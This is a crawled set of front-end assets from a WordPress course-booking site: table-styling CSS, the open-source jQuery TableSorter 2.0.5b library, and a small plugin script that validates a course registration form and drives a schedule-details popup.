	background:-o-linear-gradient(bottom, #005fbf 5%, #003f7f 100%);	background:-webkit-gradient( linear, left top, left bottom, color-stop(0.05, #005fbf), color-stop(1, #003f7f) );
	background:-moz-linear-gradient( center top, #005fbf 5%, #003f7f 100% );
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#005fbf", endColorstr="#003f7f");	background: -o-linear-gradient(top,#005fbf,003f7f);
	background-color:#005fbf;
	border:0px solid #000000;
	text-align:center;
	border-width:0px 0px 1px 1px;
	font-size:14px;
	font-family:Arial;
	font-weight:bold;
	color:#ffffff;

}

.CSSTableGenerator tr:first-child:hover td
{
	background:-o-linear-gradient(bottom, #005fbf 5%, #003f7f 100%);	background:-webkit-gradient( linear, left top, left bottom, color-stop(0.05, #005fbf), color-stop(1, #003f7f) );
	background:-moz-linear-gradient( center top, #005fbf 5%, #003f7f 100% );
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#005fbf", endColorstr="#003f7f");	background: -o-linear-gradient(top,#005fbf,003f7f);
	background-color:#005fbf;
}

.CSSTableGenerator tr:first-child td:first-child
{
	border-width:0px 0px 1px 0px;
}

.CSSTableGenerator tr:first-child td:last-child
{
	border-width:0px 0px 1px 1px;
}

--- FILE ---
content_type: application/javascript
request_url: https://falconpersonalsecurity.com/wp-content/plugins/wp-course-manager/jquery.tablesorter.js?ver=6.9
body_size: 7667
content:
/*

 * 

 * TableSorter 2.0 - Client-side table sorting with ease!

 * Version 2.0.5b

 * @requires jQuery v1.2.3

 * 

 * Copyright (c) 2007 Christian Bach

 * Examples and docs at: http://tablesorter.com

 * Dual licensed under the MIT and GPL licenses:

 * http://www.opensource.org/licenses/mit-license.php

 * http://www.gnu.org/licenses/gpl.html

 * 

 */

/**

 * 

 * @description Create a sortable table with multi-column sorting capabilitys

 * 

 * @example $('table').tablesorter();

 * @desc Create a simple tablesorter interface.

 * 

 * @example $('table').tablesorter({ sortList:[[0,0],[1,0]] });

 * @desc Create a tablesorter interface and sort on the first and secound column column headers.

 * 

 * @example $('table').tablesorter({ headers: { 0: { sorter: false}, 1: {sorter: false} } });

 *          

 * @desc Create a tablesorter interface and disableing the first and second  column headers.

 *      

 * 

 * @example $('table').tablesorter({ headers: { 0: {sorter:"integer"}, 1: {sorter:"currency"} } });

 * 

 * @desc Create a tablesorter interface and set a column parser for the first

 *       and second column.

 * 

 * 

 * @param Object

 *            settings An object literal containing key/value pairs to provide

 *            optional settings.

 * 

 * 

 * @option String cssHeader (optional) A string of the class name to be appended

 *         to sortable tr elements in the thead of the table. Default value:

 *         "header"

 * 

 * @option String cssAsc (optional) A string of the class name to be appended to

 *         sortable tr elements in the thead on a ascending sort. Default value:

 *         "headerSortUp"

 * 

 * @option String cssDesc (optional) A string of the class name to be appended

 *         to sortable tr elements in the thead on a descending sort. Default

 *         value: "headerSortDown"

 * 

 * @option String sortInitialOrder (optional) A string of the inital sorting

 *         order can be asc or desc. Default value: "asc"

 * 

 * @option String sortMultisortKey (optional) A string of the multi-column sort

 *         key. Default value: "shiftKey"

 * 

 * @option String textExtraction (optional) A string of the text-extraction

 *         method to use. For complex html structures inside td cell set this

 *         option to "complex", on large tables the complex option can be slow.

 *         Default value: "simple"

 * 

 * @option Object headers (optional) An array containing the forces sorting

 *         rules. This option let's you specify a default sorting rule. Default

 *         value: null

 * 

 * @option Array sortList (optional) An array containing the forces sorting

 *         rules. This option let's you specify a default sorting rule. Default

 *         value: null

 * 

 * @option Array sortForce (optional) An array containing forced sorting rules.

 *         This option let's you specify a default sorting rule, which is

 *         prepended to user-selected rules. Default value: null

 * 

 * @option Boolean sortLocaleCompare (optional) Boolean flag indicating whatever

 *         to use String.localeCampare method or not. Default set to true.

 * 

 * 

 * @option Array sortAppend (optional) An array containing forced sorting rules.

 *         This option let's you specify a default sorting rule, which is

 *         appended to user-selected rules. Default value: null

 * 

 * @option Boolean widthFixed (optional) Boolean flag indicating if tablesorter

 *         should apply fixed widths to the table columns. This is usefull when

 *         using the pager companion plugin. This options requires the dimension

 *         jquery plugin. Default value: false

 * 

 * @option Boolean cancelSelection (optional) Boolean flag indicating if

 *         tablesorter should cancel selection of the table headers text.

 *         Default value: true

 * 

 * @option Boolean debug (optional) Boolean flag indicating if tablesorter

 *         should display debuging information usefull for development.

 * 

 * @type jQuery

 * 

 * @name tablesorter

 * 

 * @cat Plugins/Tablesorter

 * 

 * @author Christian Bach/christian.bach@polyester.se

 */



(function ($) {

    $.extend({

        tablesorter: new

        function () {



            var parsers = [],

                widgets = [];



            this.defaults = {

                cssHeader: "header",

                cssAsc: "headerSortUp",

                cssDesc: "headerSortDown",

                cssChildRow: "expand-child",

                sortInitialOrder: "asc",

                sortMultiSortKey: "shiftKey",

                sortForce: null,

                sortAppend: null,

                sortLocaleCompare: true,

                textExtraction: "simple",

                parsers: {}, widgets: [],

                widgetZebra: {

                    css: ["even", "odd"]

                }, headers: {}, widthFixed: false,

                cancelSelection: true,

                sortList: [],

                headerList: [],

                dateFormat: "us",

                decimal: '/\.|\,/g',

                onRenderHeader: null,

                selectorHeaders: 'thead th',

                debug: false

            };



            /* debuging utils */



            function benchmark(s, d) {

                log(s + "," + (new Date().getTime() - d.getTime()) + "ms");

            }



            this.benchmark = benchmark;



            function log(s) {

                if (typeof console != "undefined" && typeof console.debug != "undefined") {

                    console.log(s);

                } else {

                    alert(s);

                }

            }



            /* parsers utils */



            function buildParserCache(table, $headers) {



                if (table.config.debug) {

                    var parsersDebug = "";

                }



                if (table.tBodies.length == 0) return; // In the case of empty tables

                var rows = table.tBodies[0].rows;



                if (rows[0]) {



                    var list = [],

                        cells = rows[0].cells,

                        l = cells.length;



                    for (var i = 0; i < l; i++) {



                        var p = false;



                        if ($.metadata && ($($headers[i]).metadata() && $($headers[i]).metadata().sorter)) {



                            p = getParserById($($headers[i]).metadata().sorter);



                        } else if ((table.config.headers[i] && table.config.headers[i].sorter)) {



                            p = getParserById(table.config.headers[i].sorter);

                        }

                        if (!p) {



                            p = detectParserForColumn(table, rows, -1, i);

                        }



                        if (table.config.debug) {

                            parsersDebug += "column:" + i + " parser:" + p.id + "\n";

                        }



                        list.push(p);

                    }

                }



                if (table.config.debug) {

                    log(parsersDebug);

                }



                return list;

            };



            function detectParserForColumn(table, rows, rowIndex, cellIndex) {

                var l = parsers.length,

                    node = false,

                    nodeValue = false,

                    keepLooking = true;

                while (nodeValue == '' && keepLooking) {

                    rowIndex++;

                    if (rows[rowIndex]) {

                        node = getNodeFromRowAndCellIndex(rows, rowIndex, cellIndex);

                        nodeValue = trimAndGetNodeText(table.config, node);

                        if (table.config.debug) {

                            log('Checking if value was empty on row:' + rowIndex);

                        }

                    } else {

                        keepLooking = false;

                    }

                }

                for (var i = 1; i < l; i++) {

                    if (parsers[i].is(nodeValue, table, node)) {

                        return parsers[i];

                    }

                }

                // 0 is always the generic parser (text)

                return parsers[0];

            }



            function getNodeFromRowAndCellIndex(rows, rowIndex, cellIndex) {

                return rows[rowIndex].cells[cellIndex];

            }



            function trimAndGetNodeText(config, node) {

                return $.trim(getElementText(config, node));

            }



            function getParserById(name) {

                var l = parsers.length;

                for (var i = 0; i < l; i++) {

                    if (parsers[i].id.toLowerCase() == name.toLowerCase()) {

                        return parsers[i];

                    }

                }

                return false;

            }



            /* utils */



            function buildCache(table) {



                if (table.config.debug) {

                    var cacheTime = new Date();

                }



                var totalRows = (table.tBodies[0] && table.tBodies[0].rows.length) || 0,

                    totalCells = (table.tBodies[0].rows[0] && table.tBodies[0].rows[0].cells.length) || 0,

                    parsers = table.config.parsers,

                    cache = {

                        row: [],

                        normalized: []

                    };



                for (var i = 0; i < totalRows; ++i) {



                    /** Add the table data to main data array */

                    var c = $(table.tBodies[0].rows[i]),

                        cols = [];



                    // if this is a child row, add it to the last row's children and

                    // continue to the next row

                    if (c.hasClass(table.config.cssChildRow)) {

                        cache.row[cache.row.length - 1] = cache.row[cache.row.length - 1].add(c);

                        // go to the next for loop

                        continue;

                    }



                    cache.row.push(c);



                    for (var j = 0; j < totalCells; ++j) {

                        cols.push(parsers[j].format(getElementText(table.config, c[0].cells[j]), table, c[0].cells[j]));

                    }



                    cols.push(cache.normalized.length); // add position for rowCache

                    cache.normalized.push(cols);

                    cols = null;

                };



                if (table.config.debug) {

                    benchmark("Building cache for " + totalRows + " rows:", cacheTime);

                }



                return cache;

            };



            function getElementText(config, node) {



                var text = "";



                if (!node) return "";



                if (!config.supportsTextContent) config.supportsTextContent = node.textContent || false;



                if (config.textExtraction == "simple") {

                    if (config.supportsTextContent) {

                        text = node.textContent;

                    } else {

                        if (node.childNodes[0] && node.childNodes[0].hasChildNodes()) {

                            text = node.childNodes[0].innerHTML;

                        } else {

                            text = node.innerHTML;

                        }

                    }

                } else {

                    if (typeof(config.textExtraction) == "function") {

                        text = config.textExtraction(node);

                    } else {

                        text = $(node).text();

                    }

                }

                return text;

            }



            function appendToTable(table, cache) {



                if (table.config.debug) {

                    var appendTime = new Date()

                }



                var c = cache,

                    r = c.row,

                    n = c.normalized,

                    totalRows = n.length,

                    checkCell = (n[0].length - 1),

                    tableBody = $(table.tBodies[0]),

                    rows = [];





                for (var i = 0; i < totalRows; i++) {

                    var pos = n[i][checkCell];



                    rows.push(r[pos]);



                    if (!table.config.appender) {



                        //var o = ;

                        var l = r[pos].length;

                        for (var j = 0; j < l; j++) {

                            tableBody[0].appendChild(r[pos][j]);

                        }



                        // 

                    }

                }







                if (table.config.appender) {



                    table.config.appender(table, rows);

                }



                rows = null;



                if (table.config.debug) {

                    benchmark("Rebuilt table:", appendTime);

                }



                // apply table widgets

                applyWidget(table);



                // trigger sortend

                setTimeout(function () {

                    $(table).trigger("sortEnd");

                }, 0);



            };



            function buildHeaders(table) {



                if (table.config.debug) {

                    var time = new Date();

                }



                var meta = ($.metadata) ? true : false;

                

                var header_index = computeTableHeaderCellIndexes(table);



                $tableHeaders = $(table.config.selectorHeaders, table).each(function (index) {



                    this.column = header_index[this.parentNode.rowIndex + "-" + this.cellIndex];

                    // this.column = index;

                    this.order = formatSortingOrder(table.config.sortInitialOrder);

                    

					

					this.count = this.order;



                    if (checkHeaderMetadata(this) || checkHeaderOptions(table, index)) this.sortDisabled = true;

					if (checkHeaderOptionsSortingLocked(table, index)) this.order = this.lockedOrder = checkHeaderOptionsSortingLocked(table, index);



                    if (!this.sortDisabled) {

                        var $th = $(this).addClass(table.config.cssHeader);

                        if (table.config.onRenderHeader) table.config.onRenderHeader.apply($th);

                    }



                    // add cell to headerList

                    table.config.headerList[index] = this;

                });



                if (table.config.debug) {

                    benchmark("Built headers:", time);

                    log($tableHeaders);

                }



                return $tableHeaders;



            };



            // from:

            // http://www.javascripttoolbox.com/lib/table/examples.php

            // http://www.javascripttoolbox.com/temp/table_cellindex.html





            function computeTableHeaderCellIndexes(t) {

                var matrix = [];

                var lookup = {};

                var thead = t.getElementsByTagName('THEAD')[0];

                var trs = thead.getElementsByTagName('TR');



                for (var i = 0; i < trs.length; i++) {

                    var cells = trs[i].cells;

                    for (var j = 0; j < cells.length; j++) {

                        var c = cells[j];



                        var rowIndex = c.parentNode.rowIndex;

                        var cellId = rowIndex + "-" + c.cellIndex;

                        var rowSpan = c.rowSpan || 1;

                        var colSpan = c.colSpan || 1

                        var firstAvailCol;

                        if (typeof(matrix[rowIndex]) == "undefined") {

                            matrix[rowIndex] = [];

                        }

                        // Find first available column in the first row

                        for (var k = 0; k < matrix[rowIndex].length + 1; k++) {

                            if (typeof(matrix[rowIndex][k]) == "undefined") {

                                firstAvailCol = k;

                                break;

                            }

                        }

                        lookup[cellId] = firstAvailCol;

                        for (var k = rowIndex; k < rowIndex + rowSpan; k++) {

                            if (typeof(matrix[k]) == "undefined") {

                                matrix[k] = [];

                            }

                            var matrixrow = matrix[k];

                            for (var l = firstAvailCol; l < firstAvailCol + colSpan; l++) {

                                matrixrow[l] = "x";

                            }

                        }

                    }

                }

                return lookup;

            }



            function checkCellColSpan(table, rows, row) {

                var arr = [],

                    r = table.tHead.rows,

                    c = r[row].cells;



                for (var i = 0; i < c.length; i++) {

                    var cell = c[i];



                    if (cell.colSpan > 1) {

                        arr = arr.concat(checkCellColSpan(table, headerArr, row++));

                    } else {

                        if (table.tHead.length == 1 || (cell.rowSpan > 1 || !r[row + 1])) {

                            arr.push(cell);

                        }

                        // headerArr[row] = (i+row);

                    }

                }

                return arr;

            };



            function checkHeaderMetadata(cell) {

                if (($.metadata) && ($(cell).metadata().sorter === false)) {

                    return true;

                };

                return false;

            }



            function checkHeaderOptions(table, i) {

                if ((table.config.headers[i]) && (table.config.headers[i].sorter === false)) {

                    return true;

                };

                return false;

            }

			

			 function checkHeaderOptionsSortingLocked(table, i) {

                if ((table.config.headers[i]) && (table.config.headers[i].lockedOrder)) return table.config.headers[i].lockedOrder;

                return false;

            }

			

            function applyWidget(table) {

                var c = table.config.widgets;

                var l = c.length;

                for (var i = 0; i < l; i++) {



                    getWidgetById(c[i]).format(table);

                }



            }



            function getWidgetById(name) {

                var l = widgets.length;

                for (var i = 0; i < l; i++) {

                    if (widgets[i].id.toLowerCase() == name.toLowerCase()) {

                        return widgets[i];

                    }

                }

            };



            function formatSortingOrder(v) {

                if (typeof(v) != "Number") {

                    return (v.toLowerCase() == "desc") ? 1 : 0;

                } else {

                    return (v == 1) ? 1 : 0;

                }

            }



            function isValueInArray(v, a) {

                var l = a.length;

                for (var i = 0; i < l; i++) {

                    if (a[i][0] == v) {

                        return true;

                    }

                }

                return false;

            }



            function setHeadersCss(table, $headers, list, css) {

                // remove all header information

                $headers.removeClass(css[0]).removeClass(css[1]);



                var h = [];

                $headers.each(function (offset) {

                    if (!this.sortDisabled) {

                        h[this.column] = $(this);

                    }

                });



                var l = list.length;

                for (var i = 0; i < l; i++) {

                    h[list[i][0]].addClass(css[list[i][1]]);

                }

            }



            function fixColumnWidth(table, $headers) {

                var c = table.config;

                if (c.widthFixed) {

                    var colgroup = $('<colgroup>');

                    $("tr:first td", table.tBodies[0]).each(function () {

                        colgroup.append($('<col>').css('width', $(this).width()));

                    });

                    $(table).prepend(colgroup);

                };

            }



            function updateHeaderSortCount(table, sortList) {

                var c = table.config,

                    l = sortList.length;

                for (var i = 0; i < l; i++) {

                    var s = sortList[i],

                        o = c.headerList[s[0]];

                    o.count = s[1];

                    o.count++;

                }

            }



            /* sorting methods */



            function multisort(table, sortList, cache) {



                if (table.config.debug) {

                    var sortTime = new Date();

                }



                var dynamicExp = "var sortWrapper = function(a,b) {",

                    l = sortList.length;



                // TODO: inline functions.

                for (var i = 0; i < l; i++) {



                    var c = sortList[i][0];

                    var order = sortList[i][1];

                    // var s = (getCachedSortType(table.config.parsers,c) == "text") ?

                    // ((order == 0) ? "sortText" : "sortTextDesc") : ((order == 0) ?

                    // "sortNumeric" : "sortNumericDesc");

                    // var s = (table.config.parsers[c].type == "text") ? ((order == 0)

                    // ? makeSortText(c) : makeSortTextDesc(c)) : ((order == 0) ?

                    // makeSortNumeric(c) : makeSortNumericDesc(c));

                    var s = (table.config.parsers[c].type == "text") ? ((order == 0) ? makeSortFunction("text", "asc", c) : makeSortFunction("text", "desc", c)) : ((order == 0) ? makeSortFunction("numeric", "asc", c) : makeSortFunction("numeric", "desc", c));

                    var e = "e" + i;



                    dynamicExp += "var " + e + " = " + s; // + "(a[" + c + "],b[" + c

                    // + "]); ";

                    dynamicExp += "if(" + e + ") { return " + e + "; } ";

                    dynamicExp += "else { ";



                }



                // if value is the same keep orignal order

                var orgOrderCol = cache.normalized[0].length - 1;

                dynamicExp += "return a[" + orgOrderCol + "]-b[" + orgOrderCol + "];";



                for (var i = 0; i < l; i++) {

                    dynamicExp += "}; ";

                }



                dynamicExp += "return 0; ";

                dynamicExp += "}; ";



                if (table.config.debug) {

                    benchmark("Evaling expression:" + dynamicExp, new Date());

                }



                eval(dynamicExp);



                cache.normalized.sort(sortWrapper);



                if (table.config.debug) {

                    benchmark("Sorting on " + sortList.toString() + " and dir " + order + " time:", sortTime);

                }



                return cache;

            };



            function makeSortFunction(type, direction, index) {

                var a = "a[" + index + "]",

                    b = "b[" + index + "]";

                if (type == 'text' && direction == 'asc') {

                    return "(" + a + " == " + b + " ? 0 : (" + a + " === null ? Number.POSITIVE_INFINITY : (" + b + " === null ? Number.NEGATIVE_INFINITY : (" + a + " < " + b + ") ? -1 : 1 )));";

                } else if (type == 'text' && direction == 'desc') {

                    return "(" + a + " == " + b + " ? 0 : (" + a + " === null ? Number.POSITIVE_INFINITY : (" + b + " === null ? Number.NEGATIVE_INFINITY : (" + b + " < " + a + ") ? -1 : 1 )));";

                } else if (type == 'numeric' && direction == 'asc') {

                    return "(" + a + " === null && " + b + " === null) ? 0 :(" + a + " === null ? Number.POSITIVE_INFINITY : (" + b + " === null ? Number.NEGATIVE_INFINITY : " + a + " - " + b + "));";

                } else if (type == 'numeric' && direction == 'desc') {

                    return "(" + a + " === null && " + b + " === null) ? 0 :(" + a + " === null ? Number.POSITIVE_INFINITY : (" + b + " === null ? Number.NEGATIVE_INFINITY : " + b + " - " + a + "));";

                }

            };



            function makeSortText(i) {

                return "((a[" + i + "] < b[" + i + "]) ? -1 : ((a[" + i + "] > b[" + i + "]) ? 1 : 0));";

            };



            function makeSortTextDesc(i) {

                return "((b[" + i + "] < a[" + i + "]) ? -1 : ((b[" + i + "] > a[" + i + "]) ? 1 : 0));";

            };



            function makeSortNumeric(i) {

                return "a[" + i + "]-b[" + i + "];";

            };



            function makeSortNumericDesc(i) {

                return "b[" + i + "]-a[" + i + "];";

            };



            function sortText(a, b) {

                if (table.config.sortLocaleCompare) return a.localeCompare(b);

                return ((a < b) ? -1 : ((a > b) ? 1 : 0));

            };



            function sortTextDesc(a, b) {

                if (table.config.sortLocaleCompare) return b.localeCompare(a);

                return ((b < a) ? -1 : ((b > a) ? 1 : 0));

            };



            function sortNumeric(a, b) {

                return a - b;

            };



            function sortNumericDesc(a, b) {

                return b - a;

            };



            function getCachedSortType(parsers, i) {

                return parsers[i].type;

            }; /* public methods */

            this.construct = function (settings) {

                return this.each(function () {

                    // if no thead or tbody quit.

                    if (!this.tHead || !this.tBodies) return;

                    // declare

                    var $this, $document, $headers, cache, config, shiftDown = 0,

                        sortOrder;

                    // new blank config object

                    this.config = {};

                    // merge and extend.

                    config = $.extend(this.config, $.tablesorter.defaults, settings);

                    // store common expression for speed

                    $this = $(this);

                    // save the settings where they read

                    $.data(this, "tablesorter", config);

                    // build headers

                    $headers = buildHeaders(this);

                    // try to auto detect column type, and store in tables config

                    this.config.parsers = buildParserCache(this, $headers);

                    // build the cache for the tbody cells

                    cache = buildCache(this);

                    // get the css class names, could be done else where.

                    var sortCSS = [config.cssDesc, config.cssAsc];

                    // fixate columns if the users supplies the fixedWidth option

                    fixColumnWidth(this);

                    // apply event handling to headers

                    // this is to big, perhaps break it out?

                    $headers.click(



                    function (e) {

                        var totalRows = ($this[0].tBodies[0] && $this[0].tBodies[0].rows.length) || 0;

                        if (!this.sortDisabled && totalRows > 0) {

                            // Only call sortStart if sorting is

                            // enabled.

                            $this.trigger("sortStart");

                            // store exp, for speed

                            var $cell = $(this);

                            // get current column index

                            var i = this.column;

                            // get current column sort order

                            this.order = this.count++ % 2;

							// always sort on the locked order.

							if(this.lockedOrder) this.order = this.lockedOrder;

							

							// user only whants to sort on one

                            // column

                            if (!e[config.sortMultiSortKey]) {

                                // flush the sort list

                                config.sortList = [];

                                if (config.sortForce != null) {

                                    var a = config.sortForce;

                                    for (var j = 0; j < a.length; j++) {

                                        if (a[j][0] != i) {

                                            config.sortList.push(a[j]);

                                        }

                                    }

                                }

                                // add column to sort list

                                config.sortList.push([i, this.order]);

                                // multi column sorting

                            } else {

                                // the user has clicked on an all

                                // ready sortet column.

                                if (isValueInArray(i, config.sortList)) {

                                    // revers the sorting direction

                                    // for all tables.

                                    for (var j = 0; j < config.sortList.length; j++) {

                                        var s = config.sortList[j],

                                            o = config.headerList[s[0]];

                                        if (s[0] == i) {

                                            o.count = s[1];

                                            o.count++;

                                            s[1] = o.count % 2;

                                        }

                                    }

                                } else {

                                    // add column to sort list array

                                    config.sortList.push([i, this.order]);

                                }

                            };

                            setTimeout(function () {

                                // set css for headers

                                setHeadersCss($this[0], $headers, config.sortList, sortCSS);

                                appendToTable(

	                                $this[0], multisort(

	                                $this[0], config.sortList, cache)

								);

                            }, 1);

                            // stop normal event by returning false

                            return false;

                        }

                        // cancel selection

                    }).mousedown(function () {

                        if (config.cancelSelection) {

                            this.onselectstart = function () {

                                return false

                            };

                            return false;

                        }

                    });

                    // apply easy methods that trigger binded events

                    $this.bind("update", function () {

                        var me = this;

                        setTimeout(function () {

                            // rebuild parsers.

                            me.config.parsers = buildParserCache(

                            me, $headers);

                            // rebuild the cache map

                            cache = buildCache(me);

                        }, 1);

                    }).bind("updateCell", function (e, cell) {

                        var config = this.config;

                        // get position from the dom.

                        var pos = [(cell.parentNode.rowIndex - 1), cell.cellIndex];

                        // update cache

                        cache.normalized[pos[0]][pos[1]] = config.parsers[pos[1]].format(

                        getElementText(config, cell), cell);

                    }).bind("sorton", function (e, list) {

                        $(this).trigger("sortStart");

                        config.sortList = list;

                        // update and store the sortlist

                        var sortList = config.sortList;

                        // update header count index

                        updateHeaderSortCount(this, sortList);

                        // set css for headers

                        setHeadersCss(this, $headers, sortList, sortCSS);

                        // sort the table and append it to the dom

                        appendToTable(this, multisort(this, sortList, cache));

                    }).bind("appendCache", function () {

                        appendToTable(this, cache);

                    }).bind("applyWidgetId", function (e, id) {

                        getWidgetById(id).format(this);

                    }).bind("applyWidgets", function () {

                        // apply widgets

                        applyWidget(this);

                    });

                    if ($.metadata && ($(this).metadata() && $(this).metadata().sortlist)) {

                        config.sortList = $(this).metadata().sortlist;

                    }

                    // if user has supplied a sort list to constructor.

                    if (config.sortList.length > 0) {

                        $this.trigger("sorton", [config.sortList]);

                    }

                    // apply widgets

                    applyWidget(this);

                });

            };

            this.addParser = function (parser) {

                var l = parsers.length,

                    a = true;

                for (var i = 0; i < l; i++) {

                    if (parsers[i].id.toLowerCase() == parser.id.toLowerCase()) {

                        a = false;

                    }

                }

                if (a) {

                    parsers.push(parser);

                };

            };

            this.addWidget = function (widget) {

                widgets.push(widget);

            };

            this.formatFloat = function (s) {

                var i = parseFloat(s);

                return (isNaN(i)) ? 0 : i;

            };

            this.formatInt = function (s) {

                var i = parseInt(s);

                return (isNaN(i)) ? 0 : i;

            };

            this.isDigit = function (s, config) {

                // replace all an wanted chars and match.

                return /^[-+]?\d*$/.test($.trim(s.replace(/[,.']/g, '')));

            };

            this.clearTableBody = function (table) {

                if ($.browser.msie) {

                    function empty() {

                        while (this.firstChild)

                        this.removeChild(this.firstChild);

                    }

                    empty.apply(table.tBodies[0]);

                } else {

                    table.tBodies[0].innerHTML = "";

                }

            };

        }

    });



    // extend plugin scope

    $.fn.extend({

        tablesorter: $.tablesorter.construct

    });



    // make shortcut

    var ts = $.tablesorter;



    // add default parsers

    ts.addParser({

        id: "text",

        is: function (s) {

            return true;

        }, format: function (s) {

            return $.trim(s.toLocaleLowerCase());

        }, type: "text"

    });



    ts.addParser({

        id: "digit",

        is: function (s, table) {

            var c = table.config;

            return $.tablesorter.isDigit(s, c);

        }, format: function (s) {

            return $.tablesorter.formatFloat(s);

        }, type: "numeric"

    });



    ts.addParser({

        id: "currency",

        is: function (s) {

            return /^[£$€?.]/.test(s);

        }, format: function (s) {

            return $.tablesorter.formatFloat(s.replace(new RegExp(/[£$€]/g), ""));

        }, type: "numeric"

    });



    ts.addParser({

        id: "ipAddress",

        is: function (s) {

            return /^\d{2,3}[\.]\d{2,3}[\.]\d{2,3}[\.]\d{2,3}$/.test(s);

        }, format: function (s) {

            var a = s.split("."),

                r = "",

                l = a.length;

            for (var i = 0; i < l; i++) {

                var item = a[i];

                if (item.length == 2) {

                    r += "0" + item;

                } else {

                    r += item;

                }

            }

            return $.tablesorter.formatFloat(r);

        }, type: "numeric"

    });



    ts.addParser({

        id: "url",

        is: function (s) {

            return /^(https?|ftp|file):\/\/$/.test(s);

        }, format: function (s) {

            return jQuery.trim(s.replace(new RegExp(/(https?|ftp|file):\/\//), ''));

        }, type: "text"

    });



    ts.addParser({

        id: "isoDate",

        is: function (s) {

            return /^\d{4}[\/-]\d{1,2}[\/-]\d{1,2}$/.test(s);

        }, format: function (s) {

            return $.tablesorter.formatFloat((s != "") ? new Date(s.replace(

            new RegExp(/-/g), "/")).getTime() : "0");

        }, type: "numeric"

    });



    ts.addParser({

        id: "percent",

        is: function (s) {

            return /\%$/.test($.trim(s));

        }, format: function (s) {

            return $.tablesorter.formatFloat(s.replace(new RegExp(/%/g), ""));

        }, type: "numeric"

    });



    ts.addParser({

        id: "usLongDate",

        is: function (s) {

            return s.match(new RegExp(/^[A-Za-z]{3,10}\.? [0-9]{1,2}, ([0-9]{4}|'?[0-9]{2}) (([0-2]?[0-9]:[0-5][0-9])|([0-1]?[0-9]:[0-5][0-9]\s(AM|PM)))$/));

        }, format: function (s) {

            return $.tablesorter.formatFloat(new Date(s).getTime());

        }, type: "numeric"

    });



    ts.addParser({

        id: "shortDate",

        is: function (s) {

            return /\d{1,2}[\/\-]\d{1,2}[\/\-]\d{2,4}/.test(s);

        }, format: function (s, table) {

            var c = table.config;

            s = s.replace(/\-/g, "/");

            if (c.dateFormat == "us") {

                // reformat the string in ISO format

                s = s.replace(/(\d{1,2})[\/\-](\d{1,2})[\/\-](\d{4})/, "$3/$1/$2");

            } else if (c.dateFormat == "uk") {

                // reformat the string in ISO format

                s = s.replace(/(\d{1,2})[\/\-](\d{1,2})[\/\-](\d{4})/, "$3/$2/$1");

            } else if (c.dateFormat == "dd/mm/yy" || c.dateFormat == "dd-mm-yy") {

                s = s.replace(/(\d{1,2})[\/\-](\d{1,2})[\/\-](\d{2})/, "$1/$2/$3");

            }

            return $.tablesorter.formatFloat(new Date(s).getTime());

        }, type: "numeric"

    });

    ts.addParser({

        id: "time",

        is: function (s) {

            return /^(([0-2]?[0-9]:[0-5][0-9])|([0-1]?[0-9]:[0-5][0-9]\s(am|pm)))$/.test(s);

        }, format: function (s) {

            return $.tablesorter.formatFloat(new Date("2000/01/01 " + s).getTime());

        }, type: "numeric"

    });

    ts.addParser({

        id: "metadata",

        is: function (s) {

            return false;

        }, format: function (s, table, cell) {

            var c = table.config,

                p = (!c.parserMetadataName) ? 'sortValue' : c.parserMetadataName;

            return $(cell).metadata()[p];

        }, type: "numeric"

    });

    // add default widgets

    ts.addWidget({

        id: "zebra",

        format: function (table) {

            if (table.config.debug) {

                var time = new Date();

            }

            var $tr, row = -1,

                odd;

            // loop through the visible rows

            $("tr:visible", table.tBodies[0]).each(function (i) {

                $tr = $(this);

                // style children rows the same way the parent

                // row was styled

                if (!$tr.hasClass(table.config.cssChildRow)) row++;

                odd = (row % 2 == 0);

                $tr.removeClass(

                table.config.widgetZebra.css[odd ? 0 : 1]).addClass(

                table.config.widgetZebra.css[odd ? 1 : 0])

            });

            if (table.config.debug) {

                $.tablesorter.benchmark("Applying Zebra widget", time);

            }

        }

    });

})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://falconpersonalsecurity.com/wp-content/plugins/wp-course-manager/wpcm_scripts.js?ver=6.9
body_size: 618
content:
jQuery(document).ready(function() { 
		jQuery('#event_registration').validate({
			ignore: ".ignore",
			rules: {
				user_name: {
					required: true,
					minlength: 2,
					maxlength: 80
				},
				user_email: {
					required: true,
					email: true
				},
				user_phone: {
					required: false,
					maxlength: 80	
				},
				"hiddenRecaptcha": {
					 required: function() {
						 if(grecaptcha.getResponse() == '') {
							 console.log('got response true');
							 jQuery('#robot').show('slow');
							 return true;
						 } else {
							 console.log('got response false');
							 return false;
						 }
					 }
				}
			},
			messages: {
				user_name: { 
					required: "Please enter your name",
					minlength: "A valid name has at least 2 letters.",
					maxlength: "Please limit your name to 80 letters."
				},
				user_email: {
					required: "Please enter a valid email, we will keep this private!"	
				},
				user_phone: {
					maxlength: "No more than 80 characters please"
				},
				"hiddenRecaptcha": {
					required: "Are you a robot?"
				}
			}
		});

        jQuery("#WPCM_schedule_table").tablesorter({ sortList: [[0,0]] }); 

        
        jQuery( "#WPCM_schedule_details_close_button" ).on( "click", function() {
            jQuery("#WPCM_schedule_details").hide("fast");
        });

        jQuery( "#WPCM_schedule_table tr" ).on( "click", function() {
            jQuery("#WPCM_schedule_details_title").html(jQuery(this).data("eventcoursetitle"));
            jQuery("#WPCM_schedule_details_descr p").html(jQuery(this).data("eventcoursedescr"));
            jQuery("#WPCM_schedule_details_place p").html(jQuery(this).data("eventcity") + ", " + jQuery(this).data("eventvenue"));
            jQuery("#WPCM_schedule_details_date p").html(jQuery(this).data("eventdate"));
            jQuery("#WPCM_schedule_details_more_info p a").attr("href", jQuery(this).data("eventurl"));
            jQuery("#WPCM_schedule_details_register p a").attr("href", jQuery(this).data("registrationurl"))

            jQuery("#WPCM_schedule_details").show();
            jQuery("#WPCM_schedule_details").css("top", 20);

            var scrollTop = jQuery(document).scrollTop();
            var boxTop = jQuery("#WPCM_schedule_details").offset();
            var boxPosition = jQuery("#WPCM_schedule_details").position();

            var newTop = scrollTop - boxTop.top + boxPosition.top*2;

            if (+scrollTop >= +boxTop.top) {
                //alert("box should be moved!\n scroll: " + scrollTop + "\n boxen från toppen: " + boxTop.top + "\n boxens position.top: " + boxPosition.top + "\n boxens nya position.top: " + newTop);
                jQuery("#WPCM_schedule_details").css("top", newTop);

            }
            //else {
                //jQuery("#WPCM_schedule_details").css("top", 20);
                //alert("scroll: " + scrollTop + "\n boxen från toppen: " + boxTop.top + "\n boxens position.top: " + boxPosition.top );
            //}


        });


    } 
); 